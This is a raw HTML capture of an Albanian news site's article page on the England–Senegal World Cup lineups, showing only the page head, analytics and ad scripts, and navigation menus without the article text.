

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1089403.html
body_size: 20342
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Anglia përballet sonte me Senegalin në raundin e 16-ve në Kampionatin Botëror të Katarit, teksa të dyja ekipet do të tentojnë të kalojnë në çerekfinale, aty ku i pret Franca që eliminoi Poloninë. Sfida premton surpriza. Trajneri i Anglisë, Gareth..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1089403.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1089403.html">-->
    <meta name="author" content="Enea.Prenjasi" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1089403.html" />
    <meta property="og:title" content="Angli-Senegal, formacionet zyrtare/ Ndryshime te britanikët, ja si luajnë ekipet" />
    <meta property="og:description" content="Anglia përballet sonte me Senegalin në raundin e 16-ve në Kampionatin Botëror të Katarit, teksa të dyja ekipet do të tentojnë të kalojnë në çerekfinale, aty ku i pret Franca që eliminoi Poloninë. Sfida premton surpriza. Trajneri i Anglisë, Gareth..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2022/12/dddddddddddf.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Angli-Senegal, formacionet zyrtare/ Ndryshime te britanikët, ja si luajnë ekipet" />
	<meta name="twitter:description" content="Anglia përballet sonte me Senegalin në raundin e 16-ve në Kampionatin Botëror të Katarit, teksa të dyja ekipet do të tentojnë të kalojnë në çerekfinale, aty ku i pret Franca që eliminoi Poloninë. Sfida premton surpriza. Trajneri i Anglisë, Gareth..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2022/12/dddddddddddf.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Angli-Senegal, formacionet zyrtare/ Ndryshime te britanikët, ja si luajnë ekipet</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":45,"name":"SPORT","slug":"sport","term_group":0,"term_taxonomy_id":45,"taxonomy":"category","description":"","parent":3,"count":18399,"filter":"raw","cat_ID":45,"category_count":18399,"category_description":"","cat_name":"SPORT","category_nicename":"sport","category_parent":3}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl sport-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->
